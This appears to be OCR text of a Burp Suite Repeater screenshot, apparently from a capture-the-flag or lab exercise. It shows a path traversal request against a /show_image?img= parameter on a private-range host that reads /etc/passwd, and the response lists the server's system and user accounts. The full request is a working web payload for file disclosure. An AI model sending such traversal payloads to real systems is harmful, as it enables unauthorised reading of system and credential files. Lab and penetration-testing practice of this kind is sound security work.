 Applications Places System root@gibson show_image (JPEG Ima... Burp Suite Community ... Mon Jul 3, 12:18
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Search... 0 matches
Inspector
Selection 10 (0xa)
Selected text
etc/passwd
Decoded from: URL encoding
etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 2,129 bytes | 96 millis